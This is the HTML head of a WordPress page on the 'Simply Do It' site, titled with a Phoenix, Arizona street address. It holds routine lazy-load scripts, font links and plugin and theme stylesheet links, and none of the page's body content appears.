

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplydoit.net/2529-w-wethersfeild-rd-phoenix-az/
body_size: 68250
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    

	
			
			            <meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
        
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	            <link rel="shortcut icon" type="image/x-icon" href="http://simplydoit.net/wp-content/uploads/2016/02/SDI_Favicon.png">
        <link rel="apple-touch-icon" href="http://simplydoit.net/wp-content/uploads/2016/02/SDI_Favicon.png"/>
    
	<title>2529 W Wethersfeild Rd, Phoenix, AZ &#8211; Simply Do It</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen%20Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIndie%20Flower%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CSource%20Sans%20Pro%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen%20Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen%20Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIndie%20Flower%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CSource%20Sans%20Pro%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen%20Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen%20Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIndie%20Flower%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CSource%20Sans%20Pro%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen%20Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Simply Do It &raquo; Feed" href="https://simplydoit.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simply Do It &raquo; Comments Feed" href="https://simplydoit.net/comments/feed/" />
<link data-minify="1" rel='stylesheet' id='layerslider-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=1769702375' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-bundle-min-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=1769702375' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1769702375' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://simplydoit.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link data-minify="1" rel='stylesheet' id='etn-blocks-style-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=1769702375' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='edd-blocks-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/easy-digital-downloads-pro/includes/blocks/assets/css/edd-blocks.css?ver=1769702375' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1769702375' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css' href='https://simplydoit.net/wp-content/plugins/easy-digital-downloads-pro/assets/css/edd.min.css?ver=3.3.5.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1769702375' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://simplydoit.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-321370-css' href='https://simplydoit.net/wp-content/uploads/elementor/css/post-321370.css?ver=1769702375' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='etn-icon-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=1769702375' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='etn-public-css-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=1769702375' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='etn-sf-pro-font-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/css/sf-pro-font.css?ver=1769702375' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hazel-default-style-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/style.css?ver=1769702375' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hazel-font-awesome-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/css/font-awesome/css/font-awesome.min.css?ver=1769702375' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hazel-elegant-icons-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/css/elegant-icons/css/elegant-icons.min.css?ver=1769702375' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://simplydoit.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://simplydoit.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hazel-stylesheet-css' href='https://simplydoit.net/wp-content/themes/hazel-2020-12-09/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
